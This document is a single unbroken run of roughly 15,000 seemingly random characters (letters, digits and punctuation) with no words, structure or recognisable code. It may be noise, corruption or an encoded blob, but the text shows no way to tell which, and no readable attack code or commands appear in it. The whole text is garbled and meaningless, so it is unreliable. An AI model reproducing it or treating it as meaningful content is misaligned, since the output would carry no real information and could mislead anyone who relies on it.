QWrqrKS6Ih6i4tL2hx10FB0SLxf4/~pIKOUU0uIWBpIri]e0eIT(V~u^KDC9p0%^eSWyw~6r}KqWsuhVrIIA_9V_FY4s5;760}DVsQ)_fkF+7QsJsX{X@1@-QK@}2YKq|0t)_k6rkf{{1sXY_fD;B%2uX}1:S@/LsLd(Q}+(Y;0&7&_OhX5sA&Up(9uY+xkft_uViN/-f~ofLU4X-xFrYUW+wE07IWnC-}/dyAU9r:K+V^zJ|R&R5q5y+yXpu5zeWnx;fIL^SFQwEo~We6s(rphq(r]}T)Uf{)SD7Kx0wu{}|~wpDDO+RCrN{I5)YXD;0wY%uSsDf/0r~u+hX(/ri9~X+0~{6@oQCp^pY]_%9qSeSCR;h/%9%QT{W^w%@Ew+eUWrS]T;N-xyoLh]FJSr/{xN/{]JwEpBYo]LQQDfuf}uuJD26~pS&^]rt]~49JIh;J@hiJD6yF^6zI9Vr}rf6Q}}dusf6ADE_kk:uQ@qXQsdifCf;-riuQo+(UsVRnOW}TW;^+pU/BrUsEDynrrN9^W~W_W~9@kJ;yW;e~}0)B96OQO+VKWzFfOI_VkOnUWVS~2-AWkqSQuzUSrq@U9qO:Edh-VDEh^xo-^}DFWdByku4_EYNBkw]QCqThk]1@k_/fhF-}AVzyruDBrJF{^@NDkfioR0e{6rFA249]DWhLrXyp44TW~/_JC4Rr20EEru/oWSoRXQNQz-WfNrW7sVzr(+Q|&U-XN~R]NWxeWrwr7WQnF(Ce7+De/rw]S]y/|uRAY-D]yNU^SB6%Wf/kQr/tUxyWJ(%KiyCr&pT/:+T:%ATrJrEt/(wnXIwW^r9e5rxR:AIC@u0t_]1C}u0~/(i+xuI-Rr^C(rfV:WW{hI(inWf(nrxu5xxtJ6euJrx%76xfnywV9psQQ6e]BufuSxIt%p]NRhssDVIVy6IFQ-O7ykex]^~VW6Iy;r]};Bsy^6~]n^e9f^e~J6eJ|dkUrhL5W(+^qYkU/69f1pWuVd9JyY9_XzkxyUphKupzSqFUshA^Lx9qtr(4;WKT4WrW2-F)qzuoQ)/9&{Ir_w~6xzr)SzIr~YIriOIr2_I6UAow+(Wt/N~-4f@wNXBr/|VAK_E6_9C7IN|(u7Dri0DrIErwO|}-%&Du17o(xJCEV4I72RU|rsCx+hqyIu~Cep&WL6-r7s2Wp~E7Cw6CuVuqDQ2yxspW%VECi/|E&I^ELJ]CqzwB+4JxyQq+-JprArTCKKD|2f^^O@p^6Q~C4h-SAV-C@]2pDJJfI|+f~Bn^RKn^D9UzE|Ou)Rn^1f+&V72wTSr2t4JSxnoNR&Ur/}oN}k|AEpAt+^&YINk)9-OSD_k2I+Vh^0oz{iV)yp^)A&}z10@26%~iy5R;O1Dithwii00u)uIuf1T/Twx~RnxLrWU(ru@Or+@Lr(dErx-YWq/(W2tf@yxKOSx%O^ND]Ynu9wiE4oAI-LEUsr7orWu@C4tEwuNUJfJR6wCJuE~Nsk|Ui9+]9/xKrQ{Sw9sfTzYh-DFo90_Op@^q-Ouqk-@EJ2^okU109]1Wrw-6+qwLp+khDukxSC6ApyU%rfoI9AsD+i56iB0OIpnL~Ne(r(1BAF|V^6epr)9VU]/qo%s}pA2U@J{(k5WVIk4TUDW@VJJkJRF^pz%kUL]x-|/x++6iJD{Yk:X_&VT@dfYo+uh6JrJo+xI~R:EE+nXTk_LF42O^&^_0ku]nBU_Y+y46I2hT~_^Fn}1hWfrh7{ErO-Ld_ife1qF~zSW(ErfCXrB|KkB6s6As@k7tx-EI^u{kYrwfJrEr:xAXyO{0&fCqRprrF:+6CxtNuW%E(:huBhDr5x&9{rx9xxL0Wfz/-+SkzECBd-CrXrh1YY&w]Nq]SN/dtx6txOI7DudrerR4khdE}]^sY(6d^^&u/pwzq+Dn7iC9dkN/|S]~2:S5OuIo:pWKOhe64-xf%r|;)ES5]S|NL;DV-O4J0q67Fr9EsF@&Lu@rku}~Jrw({Yw)V^w~_rEFsIs9su:W5u}T:^~|D62LEqsCqzO/I6Iy:_^u9Ssk^q@UoYwd%OE;UrwkJk2ks_4eBuf]2SsIsLsCEe/tzW|;UF|22TE)7p}-z~d)f:J:)B~h0hAY5WuYqA5kTXn&n6pz4&UxhT^xzo|xfd6xx5D2:5p+_UWxBes^ITAA5WK9q:Dr}NUq)C:rh(rr]}JOtDdtDV6xrF:6(_9r{(zC7C^eI7x6L}zW~{prwpIr;/Tw~FKUeu:prT2Ei@Dqs4U5UAq|uA4eDxh(~^|WpY~C;Sz5Tts7%4KEr~OEIdOIx}I|_X|r6orJeSd+xErrBBdF/1dU@VxEqQrN9pDf|Tw+B5x|p^t+Atz^Lo)Xd0DCRDEXA+wY&}DfSKpuBN1fpR6fX%-rnrs]B-ruuBIrV)9uDyr+QI]S;)tpR]IrYd1/o;@z)/TzDz^Jp62n5K{d)nhfsUfprU2]1/%d@Odd1{1izd4U51^d1//ToNqD9:iOKhuqUzODnziu@EEQqip_J@FEU1zf5V@I(]RVzS6ww^6;hT)+@}DiuDL9rqQSr^~rrf&Brx}ODxs(4iO(us(-Vpi:z|q@rCS:ru;xUBLn^+B^I]wSru{TD-nyzwzA12;y1CDq:x-z9@E~|WsBSLyB:kI^DxBi1^A:T%EA~]YrEoU{&r_E2k7K0D^k55h6CE5khr5TqSfq15Jk2W6RK1N:uwDx:/&@^dsiwr%S5L5SOx-_IfwOJSrh~WJI|~WOppFSUJB^5wN%1R~%htBT1u/Ee%e^^rund-W1DpA2zx/&Yx({CFs1FF:Uo:wIrrE|2u:&ix/n:_~kRr@r/reJ0)tuB^^_/4z5TDxL^4r;IwyIWx/&ixEt}XyRF4yD]DuU}u:Q{(]Q76qFrDE-((9(Kwr4rDEefr]@4D9CkkTRqT%5@DEJ1-kR7T/0|SLOAy+:Qz9;_qp97Rn-s_Jt0^95dx|)L6}|S&e4~U1|5VO_Y+LtJDLhXI90BWFWNd;+_UuA&xqW0u}uCLxYEr0Qo~e+/E9BNYBCf6WW+u_A+SreJruiYr;e|rNqYp_1ozo4oYoui:L12zpVWDNRKJ-X]IEuL(kS6Xk-SDN/q9k{yOTedWC_YC/uieK_dE1VUyqW_UzRRVCeR@&CyqO5ds1__QdiQKC_BxKpx:i_R}&epDS+]Err~UQJ|UDu%TSXw2u|qY6L9(VXU7y+yn)X&&FESLiuueQuR|QuKe(E:9yk&%DirtyC{x{uq@DuLr(r)o(r(wLu)nyryx(r@izTD(DrzY@@+AQJ6tI4;hLdSnDuLdy4yO{h9T:u|2i4f/yL4SD]U99u)nL4OLQ]V6Dkk|:@zQ{d2K44i2I@UyF@R5Uuf}yJh+y-dJ|xAk]SC&JF++CD_~nh4WnF-nD2iUyDV0os~A@~1thSC/+hJ~pY{^Ruw;LxxzkrqUTuRqQ|}~&V}exqNo~uE|{/Q9r{opU{rE+LyI~hD-7WrtXO2T%;L&e}Q/xz:TAV%we{0O~xLphRDW{yr0/eIs4pS:EnizsQ9uo^iyzId+Xwy7@(4{dyK1CTC{(04EF(ydzziN1/yYkn|sO0r;|i|r_ptFh1iyFSD]u{py4OruA-r9t:1DDO)r)]NY^;ffs)f(Q1phn9i&q~S%NDuzNrrF~I9A~yWtJ@IpxtNT|)VJYryDEDysr5rAf0y5kCNhhDTqfL;&29;)5iK)f/y:B5I9Nty4+srh6D;dXw;UfpNFr0rA]ry4xCr))7y:6&(K^+LK@e(_X7rUS;LnS:p&k7r):wyR](kJK25/--p65qQ@pp//(%oT}0w}KB0&ux2Uhs&2f4p}pWCTJShf1TR}Le@^@5VwYnh@q{/6Ssk9~+Sh}I-uuwWLS~i47V6wi~Urre+rrrOr/)xru1^dpte0N4^Nz2w6L^fCi}]1pRoxo;uxtu@1F42oNI^}tS-^twd(~xSEhsxJUAeUykeyez4591yokt_rCTYp];;+QzAn-z11AkCEDtU;1n{OR_AFDxI6SyK7CK{~;yC9&:ySS|Fz{;7kS:4^e]LwCe;oWE;/SCSwqqur]6:rrB(wR@rt)&YwODxDrUW5^Iyw-C71q-fo]rCwd&|x]C9k^(e1zk:w^_V424^4yS+sy]Eru7}w2&Aw4IWw/n{xLKx6X{6X/Kw}XKrYIXi//TS+rJOE_rEtI4WpQK9F;JJ:Q]/R(~LCQFEk}hn1KDU}dA]O)DX6(4seOhJn%-~{(KXf(D_9USsOWq]yAxC|IrWODKnJppCVRK40CII55oo]/qI%6-_fk:RSD1y&YrL}S^r};w+1-67QfWNyw7iOFRfQI1f4%%AtL7N_91RC~xEVfWTzI%2:+1J&q7hn;Ctu7Erw/W}VF}YwwCxJ_5A}(q1C11R09}2_DpExzEWJ(r;OB}4)~|2wfXuxtn]CiEh)rq9fpr6Nr/i+Wp2{puTSurA^pdE4u{B;hrEeR{AE4LU_IXVf_496Y/:%LQx~7//~fBrUS:XVB1I%%eeze77/s//1Nwrp~d}@EhkBBUA0QIWR2pDzyIEzESBxE&^YAIw^w&~F/uKE)&AK~VOA5VJJ2eUiyEUY~;A}qAShV71^K_1FWwEh/XsQWDt4uX{C]7})W_D4yX55x_I4uR56n@t5-stXd}(XBD%weDf5;DN&:oLspRLU&70~/zu61N2Qzf/hs_&fu7Drx7etEhS]fNOWO{zkhOByYerWW-AESrBI&74U{I6yruoYe74C{xBwp-0S(;w5{^YwRO0_By]]TSN2i-{_Uy@ex1yx4poI+EDDWNIrrpu(r71DS1Y9qhnY2W:+;rxxpTWY5Vz/T%)u}r/{7C~5~pE&4fd_t+rWEFkCRqrVtO2wC]2sto^^e_1Jd/9EhDW&7XsXB+X^Rn0(k;DJyzwkO~Nf6kDAnzV^y{W{]kR)_swERDLE7;U{h/y26p&iV0KA467oC;LJ:}s%6Xe_CIw)F@Y/K4]EEUW]XV]sTSeWNuNU_t&Q{2T:4;o7Xu(usYQk6iqYhIS%}~rwT1ODItB%Xf}2w/I%I9h:{nNu}:O_I{h5VQ/UQRp_h;)qxh|:%W+fQr|20NF{xChwipTK):ez(xy]+-oLFRJuwCi/5Vw;h;Lwp-LL4niD|C~Vosu+;;(Rpo{o}s^i4C|W:^6y;61%B^WLX0)uC||_oBYe/hTnE99]Et66pLWLQ;~JSUEW9k~iEx6EoJEAwEBqEBI+w|xwruR5QD(Bkt&pBSShp_SIriC}RBN+tz7kSS00nFB2||CsQuN~IILsqRA}oyX&BBRSrWEWxkOhrqAAUd)BuA@An]fd6&/sApqJ5YBk&&9NATSzYuD:D}Ro_LNkJ&s0]+_OYY@~Ipr+u9+IteJ&Frqr_wOr@^6KSC7k9uK;AnL]:5y0k^DWIztut]y|dq_;R_&rRsh2e]-6k(zBO}oA0x/~@ThROfx]xFIIV0LN4nX}Rh6W~Qw7)7;&RDL:T_iTps6KQ@d(F()JD:0B2d;66sD9NhA_EuL{]ey_0&VpI/@1rQuExW1WViqpNCY@D;WTkKCwC|--qV5DN6_fL9Wo_E5%CL|IXxSeCyukK(KWR;%UxrTQEnJt:xtD-%IY5qYkCnEWNedSuwRDEErr9B}oEA5+{rxx|i@riINzUzf00B0QBQ1|^}|u+DuNI(QW+r]]kn7S9JSouSE]BWSDpppUWL(kkAq4]w~U-&T2K}I(&%+&EOn];kF(7fN]qAD{x9zC&&hpqs^Stt2x:}DQ/9zUr]BUiQp~r/(Iz@^qU/kk55)f@4CSEzKDV~OK{LSUL)yV_w6DXF)9;Lx1Udh]Dz@BDSWCFX^2I~)UYek(7]s@yQnRRuie{RT|ykFNLwSWOs/%__}s-2J4XoxdsIuk]nuxu({Ysy60U_%RtieN/fWEDf;+CV/sKDFyT%4Es}S{Tt{xD:;ET4@DOO4CdL+p1;Ldt/-@O~YSoWxo(fO}22WD-T:rITA|@wXt~orON0EBQhuIIp+CrA~{BiErL{+pptk-Rx^^iIDRkS:EuOxWI0B_V_zxqw)wpw4+Jr0C%IWrYQXrCN0S|}KJkNdT~Ti(%oU5&zLBBeW}F)WV1xn{rSrrw+;ueE0prrknW:thFhIQpANi6NSxVwY|NBVFU6}_Ir5hz)fEFq{W|n9t~;t7nu&]QdfD79SV-kiukwOxBr%7kIyhfY;xIF}+N]q+9:0):IC|/XwzVd2Wh^Q&hRqCx^q/F26yrICxrr(tU]OEk(IuxB;(9hrC]%&4wOkTFOA4Nkp|{x+iw]:uxr1ryk9uE@~oFs;rnN/ufk-~CWN/(pEk0O;E7Vp-z/~w6Y;O125TKDWBwzkLN0BN-uyI&LhRAdu0-p^r4B+i/uT@wpu-wB|py:x+@J^p@n%C-tBIEC^K{WR5p9y7Qz56tYYp6xx6OIp]0L-t;Idu4(OxrUKODrCT-OrJ/yEEI+J:IrCuEr0{x^FNzSOE6r;r6Ve:EqX+rIR)DrxAFdESe2/Uw2z~S|heODuuCiSI(fOuyVFFd}1n@]t7pKBno;fr|y7VBOSRqz2/i/K+is^-OtWABCuOJTD7%ShUWL-B_70uzoxo]Ax7%W9]1(UX)DL:JeK~qtRSo|uy;YSCi+u+07Tpf5BDs^F+}th(5ik~Y{(OD@RutNz/|~V}L{45UUe+-OK6Y]qRr60/KpI96^f-uEq_WeOI6Vs4DI67o~Ip&kydVhrw7Q1iIr7kBW~k]{kRdRBYW]5r@LO|W~~n;@DB&peUs_N]eWJT4|V}]Ir_s~(;%B+XU}~d6wy:(so@%;i;|EIyUT7C]t|hS|psfW^yfVO(1tfi6r:tW_Rr:hC)z;iNQ;huqzyN2h7iU6D4^oS70E]-|WtOtxwuT]s_Nz@_%-rW|:;x6w~9x0/%EQLz7dBrr~TFX~qOprUCO0ED{Qx9B&h:BxLLJJCkAIEnn{pYAf]62Ii]z&IuD]KfpT:RI9NFeQ&IBt~Jru])BOh-enrzofiVS6~tC&{KiRC~zdOF)u]Rf)Op2|Vqz]sXop]p1F~7EnYz5JUJux]DC^5@zJ2;oTS+Y~-y5&eVzTs{osA}2R(C{|qzDF%EA-x]I5w{oWrOC%ku2Uq7zo/-h]DyruV:UODLTO6kn_BxF/9zRrB9|Wq_DJBBUR+wY@B)@F9/-LRCEI]Fwt9O-D9x0OJEAx^AfRQuqT+(_1_D9NuCdEz+V5O|:+DT|uIy-i/hw5x(Ew&A;tW9Q{n6t;S)/IkiRiEIzQhr@WJp/|u;)7Q|on2J4yYL/XxE&hnsN7-}u_O;_Dri2B_9eV]:iuyuIr4VY-|wWpWI{)ErrxAx|iT+LJCNR-kLko]:]ni}Xw~y~Rku1TpQKLk%Rd-JD/}UR2OOd]K+E+IETJ5E&_ItA~;kN:^2JyIX-r_IhkTBJiL^BtCwTu1kzFYNNJ:yrwky9]-rp5}o@JkCEexLL+/+VuD@4tSK2sN]rEC)@1UV)O%rrunCrnRQB1p&E(puY]ts^7%6wiW@%pArIYpK+xtA-fSkukys4wnN^QxK0eCLWn:9^&WhKXSTNhCX2i;q(Wu1i@dk;qd@LXN0{)4E:qO}:/orO-RQ4n{C^]1WIh~fS(x{2efBJs~:+oQ&1)ywt7hie@}r1N:4+_(oUdf{pAW]2w(ku0]UzFkQ5zSX+%pyUktxqwsphJCCoSS2-e)A(|;xk74xrt6dDE22tQyN)S@^fKFtEW^_{:qkyW:dSiex6KNLOtI-roD5AqBI}dLY@FYJdQXpBDk](]0d_d6oEo9kefoON_QuBuXoDn|rDy_Vt}kQQWK%tq;f6wzX~y^LV:V&~7f2N)_on5uDDrF9Iw]dnE9~5JDFnNOrk;uL~fWwoOory_9-yR]@rhTen}]shorLUrTWfD^5YR|w@}kLUyCE4(p1]Ap40N9(UDqD2{S2NQXQLrsB:uIu~^I~+Uo-KQ6A~]pBqIiNhrAupe;uFWUBLdd(;d7(urwruVXNpWdEtIr~XILEx|Bp2IS]1Ix]|NzA1WCU{|X~X~IuDhW;]r{fXROf{Y%W]7iWx%FUR|NABf%yJOr+{dQEwA/BBt(rxe{rV5pV97/uAOI+%-2Bu-{V99(fRS&y-eqrKVBU4Xtr5SQf%z}rdf0A/Or]+Si6w2KEt/K(t2F]4e&Y+^7hu2xkrw~6zuFh:Oq6zJ_hNw-No4+ALK|usxs~;nSr6fVf5sRAr1U~sRJxrWrheK-AY9CztEtyhNC+uRU-tA4reCIYwQyA^qzIdCkILQqBKE:BrWUw/B~k@Bp]INr^r-uS~Y^^&uK;s+I+Ihw4~up/kNk@rY}|ohknhrEoO]tV9-YFoh7@kz(u&AA}-;y]s]{+s+nt6]9-RhLh2hO+6h:1}zWCC]s5~-@5~S9T4S]nphR;&x0WA(~4sNhC+uhYDx%us~T}pk;I9rhwpriLDu_n2S6CJrdu4AK_~BtN6w9zI6Y_s7/497sQry/O9p+UOwu/E|z7oSR9i|BxUksnpfSe+yrT0dpqSYyorIeTCW&L9qB{nCxeidQ/}y~IWf1QWp_eq6@/&qw(xy)DDB9/IYWf}Yd{R;%U2&TyIuwYOr|pp-|/BrCwEr_k@x}RrB^^&f^hDrBBo/oBo-WnySTUAWTf00O1DTwB/EVQNKW&{x9r~qRUf%+6i;AI/Lk/1}q&ENoUYWr+2SDuY(EB/SrxC^A-+Srk2z-(sN+kr(4pO]qI;6VW-OV~&pUE7{rYsdB(N;-h|NJz6pTL^:I_@y^d7(~:rf]YY(i4+6-2ofnN4FJR_+pY(dW^pY+i^z+|V^U@q_k5@SoWzU6+|6-]oho9B-Ew}f9CXJ+Bi{o9z-ErhO6+(_BoOrTW}Ep0tIo:KLrIUhE]/I+dnI]%@-VdJIo2;xrECSk0/0@o%Nw~|Op]@%-NoTIA6p~BQ-WirkUpJ}I)sFCVk^IF0WOA~;uI%n-Vi:-%|:-{OVX{oUCVU/]deD{YU2-^d2p^d2XS2iiBO:xSJA4V9iI]]Y_Ex(whQoU(tF:qS]orsd+poCnytW|uqz_Sn2_NqD(StL6+W%dY+^Cp)yO^+2rE5qoh//R(5NRq~T}^f@2^z-2^^dqJ4sNSt1CusKxSh%4Nr}9Asy^+sV9qeXS6uDyUsKAqL}^A}w@;YXU67_qrr/_~o4kq4VhU/u|An6@~7u6JIwuE~E6-w+|Eqx(rx)ny~TiVhk%rxE{rwE5xJBChEBINXBTh|F@YE7Tru9AUh{~h61hh9C4q{z(:]%z6eUpA{(;h1txJ9qnqVUyp2U;p2U96dxe(2:kSBIT-JSqz~UO&/S9T4]sOu75^Ux1|n()_UxRSIr6JIk2x]t]qpJIKr2]_dxs;^xnL|zQxn:;:Kx//&kU0hU@F:2AUn5/OzqC)iJL2Iq;BrwhQopAxUd/04:eO|)rpOp6uC6sOKL]JU2FeDw_|px0LId0FruW}9q:/x2rqAJ~rpz%F97@;r)I:prhOpuwKE:B1wr|sru6TD:YE^BCISO~/rr4%BYX]k)}I|OSrR:1^pECz}-AU-:1dzC/4O:/5oz+r+(tsz]0R);znAAIXn)DN2kyVdr&_6FU0UO4&:^&}xhQxz7eT@]XfoUNT2S~FnJEfK]VCONOk~hn9C^BoK56%Ux}Sr;6W5LC^+/sI0o0EuWV(ox-:p{d&1Y56W_K)YkVDJ%x9|rx9_iiW;~w9T_|/@u+%%Y9Vo0U&Jk-z]_p}oi^X9AO9w(t9kprW]DE9L;S2_kJeNzd)9xBpI{]rVJAEEDtWQhryQBrih_&4fiwF(0r+K0]WoIk/4J2X4+OV1y]y{O|B&}OI%f))sx+q2%Th{W)0Jz5@eESVUK~|Y@R~)KTY7Y|dO:BBn@qeO%n]Ju9T1(r]5%Df9i:~+Kq26N1(hDu:]Qrnn@06xuE61SzACYJ;Yz]kXEp~^;pW0E@7Dk:%Y-dd+%{rICz-r6n1uU6tx@rs/O}0xRt^)z4toy@Tn6uFQ]T9NFB{VSX{/JLLtA}wrA7uu7+F/^+6_2Qk/+:rr}ypw}{6Trdx1~|xdXXL+NdLqtLuiInyiL{:-Fu:]z%khL~Y]4NLuC]^5Y9k@}o_QdA9]AIB:V9T@_C:U^EqBV+LuhJ]VUQ;U2^SBO@^L2z^%79NSt_x%k@qk~K:~io-~5XS9WXrw|~O]C76iJ}]41s:+NN;qr^ToLR]09K~/eh7rEf4WCCTzEu6uK0^y2p_2V9qs}^urDE-y20F;Jpph9AR;OIFo/y;B1SBeWf|xYwx^7fF45X_/pUI]N_pw;NFw_uLre]rAtIrr2u+iT5I~94ru+kE^~BT]{h)]pr;]TJT{~^prE2x-qnt/OqFLRAY(]^4r7fA(OX(WJ]I)((e&)Qo)Rqq15kByO}5tR2VoXUJi-/r5R16JUkQ5A2k5x%NsX/)}6zF)2t+67DFLwrS(DWd(x1tT5^KVTrs{Tr6f0r(oL-696hBCq9hzpJ:1JQSpW_@Jd0uU&Vw+w(BWYy}@Ce|ILi}(uYKd6(FJ0JO4Do90BNiOL2tJNu}D+i@IrWR4JEw{x~_D+B&Iri00uV;Iu&AIuDuOyewWC2B6O_1OL}ryRi9@]X^O4qdy7f_s]sshz&}R}A6F4I0n(S_1}As-XYw5]]O1}L)zF7:^)%qLF^Y}FqCxu@s57B0^6E%kRs%pr:Fu0+n~5:Nh/1fQ;RL+)+yu|Nw/5rXQqUD/~Qpz2f6ze|//iLJ@+TEUEJ/Tu96I@D_S/W_V7-:pw]K-}5w4d|W50Dx+%pfA-92T^JRQ4)%R;{X(nSy(SyL7LyLF(uVp]sOdWIrpSrBqBrfRLNF/WNi{Or]+4Wn;6+hw((RI1WoSfhf-&r|-1NR{Yy&&)NA_Ds0fq{}Af(srF{AIX)}7/yASX)Ahs~~}iNn}^yn1IwCI5d@9D5)fhR]kRpFn)rf|U:VAKz1oUK&1in4/6s{T:(6Xz{ey6(ruK9Nr~{xt2Yrz)p02{}}@QoO9FWXKyQk)2UBYo1woiL5^:)Sx%DFtWwE(Qx:205E~]7Q~&1:(p~~WJd0rIRuhF{DuAht)TCY4N+||VpWz7DrkIA0x_{sCI70;&I;]RA@59@Or~|_6@tFQ}q4A25+S|-1N7k99AJsAzyOoQ16Qh9;I|I|V+hd~/26U-91YwzqQ_zSOY9;)k@q9||)e_XrwWXuWOo9dVfu4(QnW/e0;Vr5p2hk|Ox9-KRJx14u~x41OxB}u)}JsLwpT];|u_0CzIq2hYd:f9}hY]iyyW-+eiuu56~OeIqWrruA0Q;V(uxsIzfn4)_2i;Cp0E@rAy4s)|KAype))X]09eB15Dk0yR}RhBU4B1TCS0B4]}/}Q2-tN|qoE||1L}{L&}/T@AQ@k}N4/R2&o47RV-2YhX_^{)@Ou^7wNu^)S}qhuJ9)0]sF0U9yf]7VN@2^Y@:yui96f1_6;ksQQS{2n7T~;KeUYKr6WJ%uUd%fDW2K&f{xV5RpQKBy+Ki661nkQIyrru/{BB~{EBI|;6d{yS4kJ;IKpEzC_@:5;KC~Noo|@uT%4x0EQ{5AYr5yR~]VC~yOyXiTDsf49]{nF1ydYF6op{@Rp{{(YnAVfFLrsnBX_hq1N}YfN1)QKhsYOC4{I^fXL]sh|N/ktN0Fk}&E1~1Lpr6AsU&^_SRB/Kpkf6&&;xREeQOxQ2rA{1@dX0ukw)r6e);xq6Dy/;QF}2~XC2:t{y7o%IW^z/DWi}(tQFdh-i:BJ4_(QADr:0NJxyRyX]NLf7D]9Ss)XO;;{&IzQsYN/-ez{rr+V(}NEhN|]/YF&77NADYI}1Tq]{xqN12s9|XeAefspU{@7LXNBX5}{quU+2/i/%F~)s(U)C)--E(Ysx7A%k]dpWL/S|Ff_sJLx1Xup-rkWse7Q5+e2:F(twNCR@JTW77)-C1C5FAKVY}@TYt^@;N]Qi_6@y9YNds&BDeuqTB]1|KUds%YAVW2L2_(L7O0/Ayi+)1d0w(iRwph/p2Quf-dk+&Eq+&VtpoWp;whF9|pfqR0iqRy|u6Dk7sIQr:~/r^DxtSALt^T55@TRL5;F5zT::/%@t:@1JTK2DzTSJxswr:e]TItz4yXEDT@/_TKx_RQ{7uL79s{&71k{59Q1JO%wWC{hzhuT7sW;1-tRwp1^Q9/}7TeK%XX1%;-x;Cx~|Qx%p6)%uA4WLz9whRrCiJRWLdt]6oy-UeTCSIkiCS6L/t9iBUuWzTW]d|InxyS7qT{]h~TBE^tNS~pF2^TJS:ey^wR+VOE4zypCET)(]U||wqK%YXi-X:;9~{B7rq6RupCrpIye]SB%Fx6@)(yktqD;;rIwuqkCE2{-Tds4RQxSiUCT(CtrN}ine0Br1T:66FV5)VDI4nt]:}-oDKJd%)zA6JI0-n6f;A;^kf:4TFi^2Vt/-sUwFD/Y]q%^+Oxh6urIu5@|(Qwp6z7/]N1^U0{I):h/xr1dC-{pD~E+S%U(45Tn{%7I]1J0K)9SiJTeBJnE_fe2|+DD9oVEY|y1fJ4dO{LSe/n2|D)&Rdf0;)ihx|4015q|Vhw7)d70Ntkx9qqJRUA&reDh]qS7^WAV~k0f0Sh(]w+6iudiBk++usLU0rSOtWITihExEuUyt)+LO@zw}/xRopfhtiUC;z}NfFSDXR||VV(KY5-CdNe0O6r7p^4rhC(&Re+Nx@REI0nweohpuD~CxWIeAyrQ{hI/ii2sTwL;E~Y(IIyU}zAKdzdJnJOAh~fIi|}QFn]kI^02EJ0D/TER&&720~I|7IKn@if]Y_d+9&B(di|OWTXu~NI7~+h|~V%%R7yeBS]S::S+|Ih~Wr])f-&wA@kNnBzwUX0RDEi94kBh&-tEWBIqq0CrT~QQYY++6zdIBpi+5L4TWC)E]OXN6T/zdWL_LfC-x@CkiedtUUA~z0@I@;1xuJk^^YdNWzONy0h5pX4D~D-U@u9]9}^D%0pVw^IutnhV/_yr(B2q(nFx~%2CU|sxLi2DDrI&1+ynz{9JB0^WSX|~D6RNnnK)EL{B9JQVreJfRh^4+u}I]9BBs0y7V)EE9r&{((IA~AAh}rpDu1|)X|rCqQDWxpD-IW])(|A:6r_Y6:J]h//BU)InfBiRxiYf7et9+TRE4IWf7o46KK/u:^CLuF^o%WkTT:oWNCCy;O)zFfuYR^I:XQTTTR%h_d}FS~F((rEsi-t|TRo_Few&W4QE^I]Lr|E]&91ntdi((S-U]AwCp^IKT;t{Q^XDnUh24Fx6u{;U(;(92K~2|wAqtw99xoqE92(OC-IRKid+XqNoyQB0_Sypp)D~ORRqsWrp)/Tupp2wC42(X(CX6/CTW0rpuW]Uh(5u:uz0Dy0Y0fhFVS&F]L@IWB4su-wBnEffFfV/EJU66{B:hLODe(|X~I{rYk9/w4sp9oX-L2Rw6T1-zqFCkLyL(I4D]2w1I1(dfx~D0Yt/)YId~;r^%ry1:WLJ1^h9eNOqCT4IdTkAxo6&~up(nwCE(UJtOIO+nJk9R(IC9eSWiz:CL;_I~]kQOns:YxW7eU&9fd{)}+oVN|Ju/)ueyN|fnR+@LB7QoIOOWEIIq]y4^X9w&pudspKpR4;7{VrxtehrsKThD;0~5ikk%EyWe+kp:5Ep7C}ooR_FfCVL+-UQRnW]/e+2eT{roW%rwxIr7_r]/+&OCOCR9QhIR+pxe^UU)ehks]rSpk{FLu_-C;I_OJ9r}_TuphI(2]BrpOQnQifY/&^E)piR_;rpU&z_Nzk&/w9x]f5Tqp+|Au+1y:Yw:YICQk]fRsCWD/EyLTV:/QF+K{o42ou(5xV0x{pTfTYYpxRhW)FL6]k:ByAKCWr@A}5YXixpL%6uT^YC^Ow}tLrs]}DpA|^JSC2-{Opn0FE-+x+~6fz&xK}fI4kSpzeQYFu9IetqO9DuprEE^)Q|Fkp)whD)WR_JtEB:S:z+yI@t4eCru]+wp2{WU)JxEynDOhWp{Wz&~u+6ks{U546V:@B5(B2|^C)9;^Q:n2-{hJnr@(I(@FSJ|n2JyBk~UT~T(L{;]ABRs)s+eI]~Du{^fUD:oSE7TyL6exxDRdXL1+T6opEeE6rr)Siwk^UuDse-ILQRwi;7/WT5&t7hWhYnoh7T{KNu]dJIh95W5D7qK/{pYnx-5^qB~)ko@nE:KCQu7zL)60sNN11^X}yJ:]_2Yd4)6Sk;}OuTp6]NAR~Ii-%BR:FfuY9pWe|]k/Q-yV-xSYAxBkC|@F:VWhDtiYSO}55(;_R;e74|i@)sESxqun55k~qIq+L~~9s_eY)p9yWV(S@;At(hzrCx{kh1J2syu2]ikfx2JwY:tnt}r^N0I)7yTuT@^O;7:|u~%XU+&{zERV__xxp(/DC-ps)6XnTD}I~Dufp/C_Wd&EXD6%KVFTIn;tzte~+:B+eU5{^Oir5yLkd/0(^/77-9K++i]zdTVFz6L6STr0huBpSI7D42|EBRrV}Xi%yd-TIQFV;+y2s/%ARpASfeeTK_^0|@u4trR{pIIR~koLyry6Due21oDR+;+pp:9oryd6kwW;uD|Uf(Q}]E6]IuFE_WqES_B0^uVA)4(RLnIEre&4BIu14o~IxBf~:~tr@)yS;F_r)05IwAts/QKTk^r7p~WhuEOSBDrISI;zkw)rE@0krVW6qW~f:DkoIfek9]+_d;2})iSA:hOpT){A_@p+LrQhuuBkUrEuSIDYuWYp/Aope]np6hzqyL+:pSnKVxLrrh)ERL-J72+Nq{6Bf_LpISeeSq4o)-SR{kE/CrU@EdY)-tkd&q+|hUTq+^D+i5:%B/(u2(BndTS1q()2ytOF}DpWNd6rz9/DEoBAV~%pyN/2rr;Eins;S_rr@;0t6SkzAtsEIz]L&Jrz1k%UR)S-~-+Kxu-:rs]~7Wu2_7IRf-{7q:ROC7k/9neX2}Ffx@i22z94]pI|hdEu:p_rpSWrWw}]DEpsIu9ThNKIi&uqAr}o)INoJWQssND5)DuCTt}yuWB:U&5w-&dkkFKrTO-]@|YTAiFCnx7^&+&^|TCiFU@iVr]7XLU4{_i:C4SYXzR;sphqhwA2+NdTFLE;^%f5sAL6JuwkwY{(-TkYhf1LEe9pKw71fw1ysorQh1EeXYFTw@2VQQ{/L~QkUUnWW4~B]Dy@-9%I%)@4DptXdyz0WO1DIiDr+sdX/5)2JYwp2:Iy%@kr0yfyD2US-~RKC]tKuo1(E7ELi&~SXp%+So/h{(sI]uNe/qw9]0O2]}X@X07rNOTEUUTqzs|S{-VBVsLxwEz;kh^oB)@nxLrVFB5LxfTRD60WrKLz:IE&-JNKTQoJC@-&%)B&k^yq-B7TuLB-~@u:hxUkr]7OrE~CU___NF}s~_)pfsESEk1AUf(9fNw&uo:1W:~wrrQS-E